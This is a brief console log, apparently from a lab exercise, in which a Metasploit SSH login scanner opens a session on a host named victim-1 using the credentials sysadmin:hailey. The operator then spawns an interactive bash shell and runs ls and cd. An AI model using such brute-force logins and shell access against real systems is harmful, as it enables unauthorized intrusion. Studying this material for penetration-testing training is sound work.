 msf5 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell unknown SSH sysadmin:hailey (192.169.71.3:22) 192.169.71.2:37765 -> 192.169.71.3:22 (192.169.71.3)
msf5 auxiliary(scanner/ssh/ssh_login) > sessions 1
[*] Starting interaction with 1...
Welcome to Ubuntu 19.04 (GNU/Linux 5.4.0-190-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
bin/bash -i
-bash: line 1: bin/bash: No such file or directory
/bin/bash -i
bash: cannot set terminal process group (67): Inappropriate ioctl for device
bash: no job control in this shell
sysadmin@victim-1:~$ ls
ls
sysadmin@victim-1:~$ cd /
cd /